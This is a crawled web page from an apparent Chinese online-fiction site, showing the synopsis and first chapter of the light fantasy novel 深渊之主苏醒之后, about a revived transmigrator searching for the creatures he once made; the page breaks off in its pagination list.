

--- FILE ---
content_type: text/html
request_url: http://fxsw.top/qihuan/22097.html
body_size: 9771
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>深渊之主苏醒之后-作者:辉羽天【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="深渊之主苏醒之后辉羽天,深渊之主苏醒之后txt在线阅读,深渊之主苏醒之后完结" />
<meta name="description" content="《深渊之主苏醒之后》在线阅读，作者：辉羽天，已完结。传说世间诸魔皆源自深渊，为深渊之主塑形而成　　恶魔纪元开端　　深渊大变，恶魔出走　　人类纪元1034年　　灰头土脸的青年从墓地走出，开口第一句话：　　“我家崽儿都…"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform"/>
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle,keyboard" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li class='hover'><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/qihuan/22097.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/qihuan/">玄幻灵异</a> </span>
	</div>
	 <h1> 深渊之主苏醒之后 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=辉羽天&show=writer">辉羽天</a></strong>
	    <span>时间：2024-05-26 10:35:02</span>
		<span><small>标签：</small><a href="/tags-989-0.html" target="_blank">魔幻</a>  <a href="/tags-290-0.html" target="_blank">异世大陆</a>  <a href="/tags-222-0.html" target="_blank">穿越时空</a>  <a href="/tags-1043-0.html" target="_blank">升级流</a>  <a href="/tags-253-0.html" target="_blank">轻松</a>  <a href="/tags-1305-0.html" target="_blank">迪化流</a>  <a href="/tags-1010-0.html" target="_blank">无CP</a></span>
	  </div>
	  <div class="co-by">
    <p>传说世间诸魔皆源自深渊，为深渊之主塑形而成</p>
<p>　　恶魔纪元开端</p>
<p>　　深渊大变，恶魔出走</p>
<p>　　人类纪元1034年</p>
<p>　　灰头土脸的青年从墓地走出，开口第一句话：</p>
<p>　　&ldquo;我家崽儿都去哪儿了？&rdquo;</p>
<p>　　&middot;</p>
<p>　　死前，修斯最担心自己的崽崽们，深怕幼小可怜的祂们在深渊无法生存。</p>
<p>　　&middot;</p>
<p>　　然而没想到，他死后，自家崽崽们打穿了整座深渊，把他推成了深渊之主，还满世界寻找他?！</p>
<p>　　&middot;</p>
<p>　　本文又名：《养崽的我被崽养了》、《崽崽太强了怎么办？》</p>
<p>　　【食用提醒】</p>
<p>　　①孤寡爸爸寻崽崽，脑洞大，设定奇</p>
<p>　　②异界魔幻，巨物横走，偏克苏鲁</p>
<p>　　③男主是捏人狂魔，造物爱好者</p>
<p>　　内容标签： 魔幻 异世大陆 穿越时空 升级流 轻松 迪化流</p>
<p>　　搜索关键字：主角：修斯 ┃ 配角： ┃ 其它：</p>
<p>　　一句话简介：崽崽太强了怎么办？！</p>
<p>　　立意：关爱留守爸爸，团圆是爱</p>
<p>　　VIP强推奖章</p>
<p>　　修斯意外穿越异界，成了拯救世界的七大勇者之一。在陌生的世界里，他努力练级，奈何他的造物者职业完全没有战斗力，只能通过造崽崽升级。有一天，修斯意外死亡，死前，他最担心自己的崽崽们，深怕幼小可怜的崽崽们在深渊无法生存。然而没想到，他死后，自家崽崽们打穿了整座深渊，把他推成了深渊之主，还满世界寻找他？！</p>
<p>　　本文基调轻松，诙谐幽默，主要讲述了现代人的修斯穿越异界，边求生边养崽，反被自家崽崽养成了的故事。</p>
<p>&nbsp;</p>
<p>第1章</p>
<p>　　-</p>
<p>　　外头阳光明媚，人来人往。</p>
<p>　　古玩店位于闹市间的一条冷清巷子里，偶有一些穿着厚重冬装的人走过，但极少注意到老旧的古玩店。</p>
<p>　　黑发青年打扫完古玩店，有些累，但面露惬意，他环视了古玩店一周，仿佛很满意自己的作品。然后，他披上棉衣，坐在柜台后，翻开大众科普向的历史书慢慢看。</p>
<p>　　&ldquo;上古纪元、神秘纪元、诸神纪元、恶魔纪元、人类纪元。&rdquo;</p>
<p>　　没想到，他一死就死了几千年，外界都过了三个纪元。</p>
<p>　　&ldquo;我穿越来的时代诸神混战，人类是其中最弱的种族，没想到时过境迁，人类反而成了大陆的主人。&rdquo;</p>
<p>　　&ldquo;至少表面上是这样。&rdquo;</p>
<p>　　修斯点了点头，露出思索的眼神。</p>
<p>　　他是来自蓝星的穿越者，原名不叫&ldquo;修斯&rdquo;。</p>
<p>　　修斯是他在游戏里的名字。当年人类过分弱小，不敌其他神造种族，时任十八代大贤者的人类魔法师联合几大神明，让这个世界成为蓝星的一款游戏，而他正是当时的游戏内测者之一，也即七位救世勇者的一员。</p>
<p>　　当时内测的不止七人，但只有通过&ldquo;勇者&rdquo;任务的才获得了勇者称号。</p>
<p>　　想当初，他拿到勇者称号后还有些羞耻，勇者欸，我就一个社畜，然而没死的中二心作祟吧，居然真接受了。</p>
<p>　　进到游戏一无所知，直到一朝觉醒，他才发现这个世界是真实的！</p>
<p>　　他当时万分震惊，难以置信，然而觉醒之后，他发现自己无法穿越回去了。无奈之下，他只好待在异界，努力求生以及升级，接受了修斯这个名字及勇者身份。</p>
<p>　　七位勇者之中，他毫无疑问是最弱的一位。他当时图好玩，再加上本人就是3D建模师，选了【造物主】通道，而没想到【造物主】前期升级巨困难，且初始面板极低，攻击力1，防御力1，法抗物抗等属性也是菜中菜，是妥妥的战五渣！</p>
<p>　　噢不，比战五渣还惨，人家战斗力起码还有5啊。</p>
<p>　　别人升1级需要的资源若是10，他需要的资源就是100，巨吃资源！且升级了也没什么加强，天赋点只能点在【造物主】的职业属性上，要变强还不能只让自身变强，要通过他造出来的崽子变强，崽子升级了他才能升级。</p>
<p>　　&ldquo;哎，想当年我玩的还挺乐的，穿越后才知道苦。&rdquo;</p>
<p>　　修斯回忆往日，内心惆怅，但他是既来之则安之的性子，后来也慢慢适应了。艰难困苦只是一时，只要好好升级，总能过的好不是吗？作为一个社畜加游戏宅，他的耐受能力算是比较高的。</p>
<p>　　然而没想到，他刚刚升到10级那会，跟其他勇者一起在深渊冒险，突发时空不稳，现世连接深渊的通道几乎崩塌，其他人不知道有没有顺利回去，而他回过神竟发现只有自己留下来了。</p>
<p>　　&ldquo;当时可真是绝望，我一个10级的【造物见习师】，攻击和防御数值都才10，随便一只深渊怪物都打不过，不是必死无疑吗？&rdquo;</p>
<p>　　修斯回忆当年，更感惆怅。</p>
<p>　　但他还是活下来了，该说是求生意志强，还是说运气好呢。</p>
<p>　　&ldquo;嗯&hellip;&hellip;&rdquo;</p>
<p>　　修斯顿了顿，眉头微皱，语气复杂道：&ldquo;好像也没完全活下来。&rdquo;</p>
<p>　　是的，他还是死了，快练到19级的时候发生了意外，理论上应该死了，血槽归零，系统面板破碎，然而没想到&mdash;&mdash;</p>
<p>　　&ldquo;我居然复活了。&rdquo;</p>
<p>　　修斯嘴上呢喃，对此感到疑惑。</p>
<p>　　活着当然是值得高兴一件事，只是他不太明白为什么。</p>
<p>　　&ldquo;这些都暂且不说。&rdquo;</p>
<p>　　修斯翻书的手停了下来，神色凝重，身形微微颤抖。</p>
<p>　　他死归死，可是他家乖崽们呢？</p>
<p>　　他在深渊苟着的时候，用职业技能【造物】塑形了好多乖崽子，而他突然死了，留下他弱小可怜的乖崽子们，它们在深渊那种地方怎么存活啊？</p>
<p>　　修斯翻开系统面板，看着灰色的造物图鉴栏，陷入久久的沉默。</p>
<p>　　几天前，他从墓地走出，对几千年后的世界一无所知，游戏系统迟迟未修复，更不知道乖崽们的情况。</p>
<p>　　可把他担心坏了！</p>
<p>　　还好，他一出来就碰见了热心的教会神官希林。</p>
<p>　　希林神官还是一位人类冒险者，平时在各大古迹冒险，见他无依无靠还&ldquo;丧失记忆&rdquo;在墓地，慷慨地为他提供了暂时的住宿与工作，他感激不尽，白日守在古玩店内，帮忙看店。</p>
<p>　　希林神官是一位优雅的绅士，年龄约四五十岁，头发已经有些花白，好像在教会身居要职，不去冒险的日子也异常忙碌。</p>
<p>　　希林神官当时说：&ldquo;经常有人遗落深渊，再出现人间时记忆全失，你的情况并不奇怪，我会报告教会，流程顺利的话，你将会有一份救济金。&rdquo;</p>
<p>　　修斯也没想到自己的失忆说这么快通过了。</p>
<p>　　修斯在蓝星是个五好青年，性格佛系，情绪稳定，只要不加班到通宵就不会暴躁，信奉船到桥头自然直，同事们都说他是个老好人，像一台中央空调。虽然他自己觉得他也还好，他只是有些咸鱼，不太爱社交，平等地对人好只是因为不想耗费太多时间在社交精力的分配上。跟另外六位勇者的交往也差不多是这样。</p>
<p>　　对希林神官，他本不想说谎，奈何他的情况并不好说明，幸好希林神官没有怀疑。</p>
<p>　　&ldquo;不管怎样，当下首先要做的是了解这个时代的情况，以及等待游戏系统重启。&rdquo;</p>
<p>　　修斯继续翻页，正在熬读诸神纪元的人类历史。</p>
<p>　　在他掉落深渊之后，另外六位勇者怎么样了？</p>
<p>　　而就在这时，门被推开了。</p>
<p>　　来人风尘仆仆的样子，穿着厚重的军大衣，一头白发，掺着雪水，面容衰老，双眸却炯炯有神，一进来就盯着他看。</p>
<p>　　修斯愣了下，目光投向老人。</p>
<p>　　老人好似很惊讶前台换了人，走进来便问：&ldquo;你是&hellip;&hellip;？&rdquo;</p>
<p>　　&ldquo;您好，我是伊修斯。&rdquo;</p>
<p>　　修斯抬起头，露出人畜无害的灿烂笑容，&ldquo;希林神官让我在这里帮忙看店。&rdquo;</p>
<p>　　老人这身气质，一看就是奥斯帝国军方的人。</p>
<p>　　修斯穿越来的时候，这个世界还是中世纪差不多的生产力水平，他死了之后，这个世界明显发展了，还没有到电气时代，但各种现代的生活用品该有的也即将要有。</p>
<p>　　这算是一件大好事，天知道他当年为了适应在异界的生活多辛苦，要不是有他的乖崽们陪着，他这条孤寡咸鱼都快支撑不下去了。 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共414页:</a></li><li><a>第1页</a></li><li><a href="/qihuan/22097_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/qihuan/22097_2.html">2</a></li><li><a href="/qihuan/22097_3.html">3</a></li><li><a href="/qihuan/22097_4.html">4</a></li><li><a href="/qihuan/22097_5.html">5</a></li><li><a href="/qihuan/22097_6.html">6</a></li><li><a href="/qihuan/22097_7.html">7</a></li><li><a href="/qihuan/22097_8.html">8</a></li><li><a href="/qihuan/22097_9.html">9</a></li><li><a href="/qihuan/22097_10.html">10</a></li><li><a href="/qihuan/22097_11.html">11</a></li><li><a href="/qihuan/22097_12.html">12</a></li><li><a href="/qihuan/22097_13.html">13</a></li><li><a href="/qihuan/22097_14.html">14</a></li><li><a href="/qihuan/22097_15.html">15</a></li><li><a href="/qihuan/22097_16.html">16</a></li><li><a href="/qihuan/22097_17.html">17</a></li><li><a href="/qihuan/22097_18.html">18</a></li><li><a href="/qihuan/22097_19.html">19</a></li><li><a href="/qihuan/22097_20.html">20</a></li><li><a href="/qihuan/22097_21.html">21</a></li><li><a href="/qihuan/22097_22.html">22</a></li><li><a href="/qihuan/22097_23.html">23</a></li><li><a href="/qihuan/22097_24.html">24</a></li><li><a href="/qihuan/22097_25.html">25</a></li><li><a href="/qihuan/22097_26.html">26</a></li><li><a href="/qihuan/22097_27.html">27</a></li><li><a href="/qihuan/22097_28.html">28</a></li><li><a href="/qihuan/22097_29.html">29</a></li><li><a href="/qihuan/22097_30.html">30</a></li><li><a href="/qihuan/22097_31.html">31</a></li><li><a href="/qihuan/22097_32.html">32</a></li><li><a href="/qihuan/22097_33.html">33</a></li><li><a href="/qihuan/22097_34.html">34</a></li><li><a href="/qihuan/22097_35.html">35</a></li><li><a href="/qihuan/22097_36.html">36</a></li><li><a href="/qihuan/22097_37.html">37</a></li><li><a href="/qihuan/22097_38.html">38</a></li><li><a href="/qihuan/22097_39.html">39</a></li><li><a href="/qihuan/22097_40.html">40</a></li><li><a href="/qihuan/22097_41.html">41</a></li><li><a href="/qihuan/22097_42.html">42</a></li><li><a href="/qihuan/22097_43.html">43</a></li><li><a href="/qihuan/22097_44.html">44</a></li><li><a href="/qihuan/22097_45.html">45</a></li><li><a href="/qihuan/22097_46.html">46</a></li><li><a href="/qihuan/22097_47.html">47</a></li><li><a href="/qihuan/22097_48.html">48</a></li><li><a href="/qihuan/22097_49.html">49</a></li><li><a href="/qihuan/22097_50.html">50</a></li><li><a href="/qihuan/22097_51.html">51</a></li><li><a href="/qihuan/22097_52.html">52</a></li><li><a href="/qihuan/22097_53.html">53</a></li><li><a href="/qihuan/22097_54.html">54</a></li><li><a href="/qihuan/22097_55.html">55</a></li><li><a href="/qihuan/22097_56.html">56</a></li><li><a href="/qihuan/22097_57.html">57</a></li><li><a href="/qihuan/22097_58.html">58</a></li><li><a href="/qihuan/22097_59.html">59</a></li><li><a href="/qihuan/22097_60.html">60</a></li><li><a href="/qihuan/22097_61.html">61</a></li><li><a href="/qihuan/22097_62.html">62</a></li><li><a href="/qihuan/22097_63.html">63</a></li><li><a href="/qihuan/22097_64.html">64</a></li><li><a href="/qihuan/22097_65.html">65</a></li><li><a href="/qihuan/22097_66.html">66</a></li><li><a href="/qihuan/22097_67.html">67</a></li><li><a href="/qihuan/22097_68.html">68</a></li><li><a href="/qihuan/22097_69.html">69</a></li><li><a href="/qihuan/22097_70.html">70</a></li><li><a href="/qihuan/22097_71.html">71</a></li><li><a href="/qihuan/22097_72.html">72</a></li><li><a href="/qihuan/22097_73.html">73</a></li><li><a href="/qihuan/22097_74.html">74</a></li><li><a href="/qihuan/22097_75.html">75</a></li><li><a href="/qihuan/22097_76.html">76</a></li><li><a href="/qihuan/22097_77.html">77</a></li><li><a href="/qihuan/22097_78.html">78</a></li><li><a href="/qihuan/22097_79.html">79</a></li><li><a href="/qihuan/22097_80.html">80</a></li><li><a href="/qihuan/22097_81.html">81</a></li><li><a href="/qihuan/22097_82.html">82</a></li><li><a href="/qihuan/22097_83.html">83</a></li><li><a href="/qihuan/22097_84.html">84</a></li><li><a href="/qihuan/22097_85.html">85</a></li><li><a href="/qihuan/22097_86.html">86</a></li><li><a href="/qihuan/22097_87.html">87</a></li><li><a href="/qihuan/22097_88.html">88</a></li><li><a href="/qihuan/22097_89.html">89</a></li><li><a href="/qihuan/22097_90.html">90</a></li><li><a href="/qihuan/22097_91.html">91</a></li><li><a href="/qihuan/22097_92.html">92</a></li><li><a href="/qihuan/22097_93.html">93</a></li><li><a href="/qihuan/22097_94.html">94</a></li><li><a href="/qihuan/22097_95.html">95</a></li><li><a href="/qihuan/22097_96.html">96</a></li><li><a href="/qihuan/22097_97.html">97</a></li><li><a href="/qihuan/22097_98.html">98</a></li><li><a href="/qihuan/22097_99.html">99</a></li><li><a href="/qihuan/22097_100.html">100</a></li><li><a href="/qihuan/22097_101.html">101</a></li><li><a href="/qihuan/22097_102.html">102</a></li><li><a href="/qihuan/22097_103.html">103</a></li><li><a href="/qihuan/22097_104.html">104</a></li><li><a href="/qihuan/22097_105.html">105</a></li><li><a href="/qihuan/22097_106.html">106</a></li><li><a href="/qihuan/22097_107.html">107</a></li><li><a href="/qihuan/22097_108.html">108</a></li><li><a href="/qihuan/22097_109.html">109</a></li><li><a href="/qihuan/22097_110.html">110</a></li><li><a href="/qihuan/22097_111.html">111</a></li><li><a href="/qihuan/22097_112.html">112</a></li><li><a href="/qihuan/22097_113.html">113</a></li><li><a href="/qihuan/22097_114.html">114</a></li><li><a href="/qihuan/22097_115.html">115</a></li><li><a href="/qihuan/22097_116.html">116</a></li><li><a href="/qihuan/22097_117.html">117</a></li><li><a href="/qihuan/22097_118.html">118</a></li><li><a href="/qihuan/22097_119.html">119</a></li><li><a href="/qihuan/22097_120.html">120</a></li><li><a href="/qihuan/22097_121.html">121</a></li><li><a href="/qihuan/22097_122.html">122</a></li><li><a href="/qihuan/22097_123.html">123</a></li><li><a href="/qihuan/22097_124.html">124</a></li><li><a href="/qihuan/22097_125.html">125</a></li><li><a href="/qihuan/22097_126.html">126</a></li><li><a href="/qihuan/22097_127.html">127</a></li><li><a href="/qihuan/22097_128.html">128</a></li><li><a href="/qihuan/22097_129.html">129</a></li><li><a href="/qihuan/22097_130.html">130</a></li><li><a href="/qihuan/22097_131.html">131</a></li><li><a href="/qihuan/22097_132.html">132</a></li><li><a href="/qihuan/22097_133.html">133</a></li><li><a href="/qihuan/22097_134.html">134</a></li><li><a href="/qihuan/22097_135.html">135</a></li><li><a href="/qihuan/22097_136.html">136</a></li><li><a href="/qihuan/22097_137.html">137</a></li><li><a href="/qihuan/22097_138.html">138</a></li><li><a href="/qihuan/22097_139.html">139</a></li><li><a href="/qihuan/22097_140.html">140</a></li><li><a href="/qihuan/22097_141.html">141</a></li><li><a href="/qihuan/22097_142.html">142</a></li><li><a href="/qihuan/22097_143.html">143</a></li><li><a href="/qihuan/22097_144.html">144</a></li><li><a href="/qihuan/22097_145.html">145</a></li><li><a href="/qihuan/22097_146.html">146</a></li><li><a href="/qihuan/22097_147.html">147</a></li><li><a href="/qihuan/22097_148.html">148</a></li><li><a href="/qihuan/22097_149.html">149</a></li><li><a href="/qihuan/22097_150.html">150</a></li><li><a href="/qihuan/22097_151.html">151</a></li><li><a href="/qihuan/22097_152.html">152</a></li><li><a href="/qihuan/22097_153.html">153</a></li><li><a href="/qihuan/22097_154.html">154</a></li><li><a href="/qihuan/22097_155.html">155</a></li><li><a href="/qihuan/22097_156.html">156</a></li><li><a href="/qihuan/22097_157.html">157</a></li><li><a href="/qihuan/22097_158.html">158</a></li><li><a href="/qihuan/22097_159.html">159</a></li><li><a href="/qihuan/22097_160.html">160</a></li><li><a href="/qihuan/22097_161.html">161</a></li><li><a href="/qihuan/22097_162.html">162</a></li><li><a href="/qihuan/22097_163.html">163</a></li><li><a href="/qihuan/22097_164.html">164</a></li><li><a href="/qihuan/22097_165.html">165</a></li><li><a href="/qihuan/22097_166.html">166</a></li><li><a href="/qihuan/22097_167.html">167</a></li><li><a href="/qihuan/22097_168.html">168</a></li><li><a href="/qihuan/22097_169.html">169</a></li><li><a href="/qihuan/22097_170.html">170</a></li><li><a href="/qihuan/22097_171.html">171</a></li><li><a href="/qihuan/22097_172.html">172</a></li><li><a href="/qihuan/22097_173.html">173</a></li><li><a href="/qihuan/22097_174.html">174</a></li><li><a href="/qihuan/22097_175.html">175</a></li><li><a href="/qihuan/22097_176.html">176</a></li><li><a href="/qihuan/22097_177.html">177</a></li><li><a href="/qihuan/22097_178.html">178</a></li><li><a href="/qihuan/22097_179.html">179</a></li><li><a href="/qihuan/22097_180.html">180</a></li><li><a href="/qihuan/22097_181.html">181</a></li><li><a href="/qihuan/22097_182.html">182</a></li><li><a href="/qihuan/22097_183.html">183</a></li><li><a href="/qihuan/22097_184.html">184</a></li><li><a href="/qihuan/22097_185.html">185</a></li><li><a href="/qihuan/22097_186.html">186</a></li><li><a href="/qihuan/22097_187.html">187</a></li><li><a href="/qihuan/22097_188.html">188</a></li><li><a href="/qihuan/22097_189.html">189</a></li><li><a href="/qihuan/22097_190.html">190</a></li><li><a href="/qihuan/22097_191.html">191</a></li><li><a href="/qihuan/22097_192.html">192</a></li><li><a href="/qihuan/22097_193.html">193</a></li><li><a href="/qihuan/22097_194.html">194</a></li><li><a href="/qihuan/22097_195.html">195</a></li><li><a href="/qihuan/22097_196.html">196</a></li><li><a href="/qihuan/22097_197.html">197</a></li><li><a href="/qihuan/22097_198.html">198</a></li><li><a href="/qihuan/22097_199.html">199</a></li><li><a href="/qihuan/22097_200.html">200</a></li><li><a href="/qihuan/22097_201.html">201</a></li><li><a href="/qihuan/22097_202.html">202</a></li><li><a href="/qihuan/22097_203.html">203</a></li><li><a href="/qihuan/22097_204.html">204</a></li><li><a href="/qihuan/22097_205.html">205</a></li><li><a href="/qihuan/22097_206.html">206</a></li><li><a href="/qihuan/22097_207.html">207</a></li><li><a href="/qihuan/22097_208.html">208</a></li><li><a href="/qihuan/22097_209.html">209</a></li><li><a href="/qihuan/22097_210.html">210</a></li><li><a href="/qihuan/22097_211.html">211</a></li><li><a href="/qihuan/22097_212.html">212</a></li><li><a href="/qihuan/22097_213.html">213</a></li><li><a href="/qihuan/22097_214.html">214</a></li><li><a href="/qihuan/22097_215.html">215</a></li><li><a href="/qihuan/22097_216.html">216</a></li><li><a href="/qihuan/22097_217.html">217</a></li><li><a href="/qihuan/22097_218.html">218</a></li><li><a href="/qihuan/22097_219.html">219</a></li><li><a href="/qihuan/22097_220.html">220</a></li><li><a href="/qihuan/22097_221.html">221</a></li><li><a href="/qihuan/22097_222.html">222</a></li><li><a href="/qihuan/22097_223.html">223</a></li><li><a href="/qihuan/22097_224.html">224</a></li><li><a href="/qihuan/22097_225.html">225</a></li><li><a href="/qihuan/22097_226.html">226</a></li><li><a href="/qihuan/22097_227.html">227</a></li><li><a href="/qihuan/22097_228.html">228</a></li><li><a href="/qihuan/22097_229.html">229</a></li><li><a href="/qihuan/22097_230.html">230</a></li><li><a href="/qihuan/22097_231.html">231</a></li><li><a href="/qihuan/22097_232.html">232</a></li><li><a href="/qihuan/22097_233.html">233</a></li><li><a href="/qihuan/22097_234.html">234</a></li><li><a href="/qihuan/22097_235.html">235</a></li><li><a href="/qihuan/22097_236.html">236</a></li><li><a href="/qihuan/22097_237.html">237</a></li><li><a href="/qihuan/22097_238.html">238</a></li><li><a href="/qihuan/22097_239.html">239</a></li><li><a href="/qihuan/22097_240.html">240</a></li><li><a href="/qihuan/22097_241.html">241</a></li><li><a href="/qihuan/22097_242.html">242</a></li><li><a href="/qihuan/22097_243.html">243</a></li><li><a href="/qihuan/22097_244.html">244</a></li><li><a href="/qihuan/22097_245.html">245</a></li><li><a href="/qihuan/22097_246.html">246</a></li><li><a href="/qihuan/22097_247.html">247</a></li><li><a href="/qihuan/22097_248.html">248</a></li><li><a href="/qihuan/22097_249.html">249</a></li><li><a href="/qihuan/22097_250.html">250</a></li><li><a href="/qihuan/22097_251.html">251</a></li><li><a href="/qihuan/22097_252.html">252</a></li><li><a href="/qihuan/22097_253.html">253</a></li><li><a href="/qihuan/22097_254.html">254</a></li><li><a href="/qihuan/22097_255.html">255</a></li><li><a href="/qihuan/22097_256.html">256</a></li><li><a href="/qihuan/22097_257.html">257</a></li><li><a href="/qihuan/22097_258.html">258</a></li><li><a href="/qihuan/22097_259.html">259</a></li><li><a href="/qihuan/22097_260.html">260</a></li><li><a href="/qihuan/22097_261.html">261</a></li><li><a href="/qihuan/22097_262.html">262</a></li><li><a href="/qihuan/22097_263.html">263</a></li><li><a href="/qihuan/22097_264.html">264</a></li><li><a href="/qihuan/22097_265.html">265</a></li><li><a href="/qihuan/22097_266.html">266</a></li><li><a href="/qihuan/22097_267.html">267</a></li><li><a href="/qihuan/22097_268.html">268</a></li><li><a href="/qihuan/22097_269.html">269</a></li><li><a href="/qihuan/22097_270.html">270</a></li><li><a href="/qihuan/22097_271.html">271</a></li><li><a href="/qihuan/22097_272.html">272</a></li><li><a href="/qihuan/22097_273.html">273</a></li><li><a href="/qihuan/22097_274.html">274</a></li><li><a href="/qihuan/22097_275.html">275</a></li><li><a href="/qihuan/22097_276.html">276</a></li><li><a href="/qihuan/22097_277.html">277</a></li><li><a href="/qihuan/22097_278.html">278</a></li><li><a href="/qihuan/22097_279.html">279</a></li><li><a href="/qihuan/22097_280.html">280</a></li><li><a href="/qihuan/22097_281.html">281</a></li><li><a href="/qihuan/22097_282.html">282</a></li><li><a href="/qihuan/22097_283.html">283</a></li><li><a href="/qihuan/22097_284.html">284</a></li><li><a href="/qihuan/22097_285.html">285</a></li><li><a href="/qihuan/22097_286.html">286</a></li><li><a href="/qihuan/22097_287.html">287</a></li><li><a href="/qihuan/22097_288.html">288</a></li><li><a href="/qihuan/22097_289.html">289</a></li><li><a href="/qihuan/22097_290.html">290</a></li><li><a href="/qihuan/22097_291.html">291</a></li><li><a href="/qihuan/22097_292.html">292</a></li><li><a href="/qihuan/22097_293.html">293</a></li><li><a href="/qihuan/22097_294.html">294</a></li><li><a href="/qihuan/22097_295.html">295</a></li><li><a href="/qihuan/22097_296.html">296</a></li><li><a href="/qihuan/22097_297.html">297</a></li><li><a href="/qihuan/22097_298.html">298</a></li><li><a href="/qihuan/22097_299.html">299</a></li><li><a href="/qihuan/22097_300.html">300</a></li><li><a href="/qihuan/22097_301.html">301</a></li><li><a href="/qihuan/22097_302.html">302</a></li><li><a href="/qihuan/22097_303.html">303</a></li><li><a href="/qihuan/22097_304.html">304</a></li><li><a href="/qihuan/22097_305.html">305</a></li><li><a href="/qihuan/22097_306.html">306</a></li><li><a href="/qihuan/22097_307.html">307</a></li><li><a href="/qihuan/22097_308.html">308</a></li><li><a href="/qihuan/22097_309.html">309</a></li><li><a href="/qihuan/22097_310.html">310</a></li><li><a href="/qihuan/22097_311.html">311</a></li><li><a href="/qihuan/22097_312.html">312</a></li><li><a href="/qihuan/22097_313.html">313</a></li><li><a href="/qihuan/22097_314.html">314</a></li><li><a href="/qihuan/22097_315.html">315</a></li><li><a href="/qihuan/22097_316.html">316</a></li><li><a href="/qihuan/22097_317.html">317</a></li><li><a href="/qihuan/22097_318.html">318</a></li><li><a href="/qihuan/22097_319.html">319</a></li><li><a href="/qihuan/22097_320.html">320</a></li><li><a href="/qihuan/22097_321.html">321</a></li><li><a href="/qihuan/22097_322.html">322</a></li><li><a href="/qihuan/22097_323.html">323</a></li><li><a href="/qihuan/22097_324.html">324</a></li><li><a href="/qihuan/22097_325.html">325</a></li><li><a href="/qihuan/22097_326.html">326</a></li><li><a href="/qihuan/22097_327.html">327</a></li><li><a href="/qihuan/22097_328.html">328</a></li><li><a href="/qihuan/22097_329.html">329</a></li><li><a href="/qihuan/22097_330.html">330</a></li><li><a href="/qihuan/22097_331.html">331</a></li><li><a href="/qihuan/22097_332.html">332</a></li><li><a href="/qihuan/22097_333.html">333</a></li><li><a href="/qihuan/22097_334.html">334</a></li><li><a href="/qihuan/22097_335.html">335</a></li><li><a href="/qihuan/22097_336.html">336</a></li><li><a href="/qihuan/22097_337.html">337</a></li><li><a href="/qihuan/22097_338.html">338</a></li><li><a href="/qihuan/22097_339.html">339</a></li><li><a 